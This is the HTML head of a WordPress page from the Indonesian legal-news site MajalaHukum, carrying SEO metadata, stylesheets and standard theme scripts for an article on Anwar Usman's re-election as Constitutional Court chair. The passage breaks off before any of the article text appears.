

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/
body_size: 30487
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://majalahukum.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://majalahukum.com/wp-content/uploads/2023/12/PAVICONMAJALAHUKUM.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="xdh4LTrNqWk08_qp07pnt3oj3j-J6MasH9WtytlWyzk" />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK - MajalaHukum %</title>
	<meta name="description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<link rel="canonical" href="https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK - MajalaHukum %" />
	<meta property="og:description" content="Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum" />
	<meta property="og:url" content="https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/" />
	<meta property="og:site_name" content="MajalaHukum" />
	<meta property="article:publisher" content="https://facebook.com/majalahukum" />
	<meta property="article:published_time" content="2023-03-15T08:57:46+00:00" />
	<meta property="og:image" content="https://i0.wp.com/majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK.jpg?fit=650%2C372&ssl=1" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="372" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktur02" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@majalahukum" />
	<meta name="twitter:site" content="@majalahukum" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Redaktur02" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/","url":"https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/","name":"Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK - MajalaHukum %","isPartOf":{"@id":"https://majalahukum.com/#website"},"primaryImageOfPage":{"@id":"https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/#primaryimage"},"image":{"@id":"https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/#primaryimage"},"thumbnailUrl":"https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK.jpg","datePublished":"2023-03-15T08:57:46+00:00","author":{"@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1"},"description":"Berita dan informasi perumusan hukum, praktek hukum, peradilan, penegakan hukum, politik hukum MajalaHukum","breadcrumb":{"@id":"https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/#primaryimage","url":"https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK.jpg","contentUrl":"https://majalahukum.com/wp-content/uploads/2023/03/Lewat-Voting-Tiga-Putaran-Anwar-Usman-Kembali-Terpilih-Jadi-Ketua-MK.jpg","width":650,"height":372,"caption":"Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK -- Doc.Antar Foto/Sumber"},{"@type":"BreadcrumbList","@id":"https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://majalahukum.com/"},{"@type":"ListItem","position":2,"name":"Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK"}]},{"@type":"WebSite","@id":"https://majalahukum.com/#website","url":"https://majalahukum.com/","name":"MajalaHukum","description":"Berita Praktik Hukum dan Artikel Para Praktisi Hukum","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://majalahukum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://majalahukum.com/#/schema/person/bc2680a63c8dee4260a258b0380385d1","name":"Redaktur02","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://majalahukum.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&d=mm&r=g","caption":"Redaktur02"},"url":"https://majalahukum.com/author/redaktur02/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://majalahukum.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://majalahukum.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://majalahukum.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6xz' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=5.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.0.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.0.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Tampilkan info lebih lanjut";
var tds_show_less_info="Tampilkan lebih sedikit info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/majalahukum.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.2";
var td_get_template_directory_uri="https:\/\/majalahukum.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Mengetik ulang pass salah!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="b63d847cfd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Silakan masukkan kata sandi baru sebelum melanjutkan.";
var td_reset_pass_confirm_empty="Harap konfirmasi kata sandi baru sebelum melanjutkan.";
var td_reset_pass_not_matching="Harap pastikan kata sandinya cocok.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://majalahukum.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/category/perkara/",
                    "name": "Perkara"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://majalahukum.com/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk/",
                    "name": "Lewat Voting Tiga Putaran, Anwar Usman Kembali Terpilih Jadi Ketua MK"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="32x32" />
<link rel="icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
